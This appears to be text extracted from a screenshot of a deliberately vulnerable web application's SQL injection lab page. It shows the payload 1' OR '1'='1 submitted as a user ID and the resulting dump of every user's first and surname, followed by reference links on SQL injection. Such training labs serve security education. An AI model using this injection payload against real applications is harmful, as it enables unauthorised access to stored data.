 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/